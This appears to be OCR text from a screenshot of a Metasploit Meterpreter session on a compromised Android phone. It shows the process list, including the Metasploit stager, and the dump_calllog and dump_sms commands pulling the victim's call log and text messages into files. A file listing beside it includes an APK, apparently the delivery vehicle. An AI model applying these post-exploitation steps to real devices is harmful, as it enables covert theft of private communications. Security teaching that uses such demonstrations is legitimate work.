 Terminal
File Edit View Search Terminal Help
Meterpreter : java/android
meterpreter > ps
Process list
============
PID Name Arch Session User Path
--- ---- ---- ------- ---- ----
1826 com.google.android.googlequicksearchbox:interactor u0_a14
1839 com.android.inputmethod.latin
1853 com.android.gms.persistent
1885 com.google.android.googlequicksearchbox
1980 android.process.acore
2073 android.process.media
2131 com.google.android.googlequicksearchbox:search
2145 com.google.process.gapps
2307 com.google.android.gms
2327 com.google.android.apps.maps
2436 com.android.calendar
2457 com.android.deskclock
2468 com.android.providers.calendar
2560 com.android.dialer
2614 com.android.email
2645 com.android.exchange
2742 com.metasploit.stage
2823 sh
2825 ps
meterpreter > dump_calllog
[*] Fetching 2 entries
[*] Call log saved to calllog_dump_20160830135355.txt
meterpreter > dump_sms
[*] Fetching 1 sms message
[*] Sms message saved to: sms_dump_20160830135748.txt
meterpreter >
Home
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
Computer
Browse Network
calllog_dump_
20160830135355.
txt
Desktop
Documents
Downloads
Music
my_new_game.apk
Pictures
Public
sms_dump_
20160830135748.
txt
Templates
TTsLkbxp.jpeg
Videos
WebScarab.
properties